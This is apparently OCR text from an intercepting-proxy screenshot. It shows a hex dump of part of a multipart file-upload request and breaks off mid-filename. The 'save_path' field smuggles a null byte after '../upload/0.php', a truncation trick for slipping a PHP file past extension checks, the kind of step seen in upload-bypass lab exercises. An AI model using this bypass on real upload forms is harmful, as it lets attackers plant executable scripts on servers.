 orward Drop Intercept is on Action Open Browser
Raw Hex \n
04a0 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
04b0 6e 61 6d 65 3d 22 73 61 76 65 5f 70 61 74 68 22 name="save_path"
04c0 0d 0a 0d 0a 2e 2e 2f 75 70 6c 6f 61 64 2f 30 2e ../upload/0.
04d0 70 68 70 00 0d 0a 2d 2d 2d 2d 2d 2d 57 65 62 4b php+ ------WebK
04e0 69 74 46 6f 72 6d 42 6f 75 6e 64 61 72 79 62 46 itFormBoundarybF
04f0 4b 51 46 33 66 55 50 66 4f 6f 33 48 44 77 0d 0a KQF3fUPfOo3HDw
0500 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit
0510 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 ion: form-data;
0520 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 5f 66 69 6c name="upload_fil
0530 65 22 3b 20 66 69 6c 65 6e 61 6d 65 3d 22 30 2e e"; filename="0.